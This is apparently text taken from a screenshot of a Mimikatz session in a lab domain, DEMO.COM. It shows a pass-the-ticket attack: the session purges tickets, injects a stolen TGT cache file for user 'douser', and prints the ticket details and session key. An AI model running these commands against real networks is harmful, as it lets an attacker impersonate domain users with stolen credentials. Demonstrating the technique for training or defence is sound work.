 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc TGT_douser@DEMO.COM.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2024/11/20 19:20:26 ; 2024/11/21 5:20:26 ; 2024/11/27 19:20:26
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
0c5337b48cd79986693f9ac937ee15e3
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # exit